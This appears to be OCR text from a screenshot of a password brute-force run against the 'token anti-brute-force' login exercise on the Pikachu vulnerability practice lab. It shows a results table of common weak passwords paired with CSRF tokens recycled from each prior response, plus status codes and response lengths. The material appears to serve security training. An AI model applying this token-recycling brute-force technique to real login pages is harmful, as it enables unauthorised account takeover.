 请求 Payload 1 Payload 2 状态码 接收到响应 错误 超时 长度 value=" 注释
1 123456 240846b0a92c9c7d87468232544 200 7 34828 752586b0a954590209916555758
0 200 6 34829 342916b0a95458cb6a129183179
2 000000 752586b0a954590209916555758 200 6 34849 470936b0a9545943ba529115921
3 abc123 470936b0a9545943ba529115921 200 7 34849 855626b0a9545967f3736447889
4 password 855626b0a9545967f3736447889 200 8 34849 147876b0a954599461838366849
5 admin 147876b0a954599461838366849 200 8 34849 362356b0a95459bdb1772983287
6 admin123 362356b0a95459bdb1772983287 200 5 34849 706546b0a95459dd36211219672
7 admin888 706546b0a95459dd36211219672 200 11 34849 577976b0a9545a0d92969796809
8 12345678 577976b0a9545a0d92969796809 200 10 34849 637576b0a9545a3e7e227691477
9 123456789 637576b0a9545a3e7e227691477 200 6 34849 986406b0a9545a5d29180334260
10 111111 986406b0a9545a5d29180334260 200 12 34849 935036b0a9545a9172586749221
11 666666 935036b0a9545a9172586749221 200 8 34849 208286b0a9545abf9f804449714
12 888888 208286b0a9545abf9f804449714 200 7 34849 539196b0a9545addb7802653969
13 00000000 539196b0a9545addb7802653969 200 4 34849 391536b0a9545afbbc336088762
14 123123 391536b0a9545afbbc336088762 200 9 34849 310836b0a9545b2447757762902
请求 响应
美化 Raw Hex 页面渲染
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解 > token防爆破?
暴力破解
概述
基于表单的暴力破解
验证码绕过(on server)
验证码绕过(on client)
token防爆破?
Please Enter Your Information
Username
Password
Login
csrf token error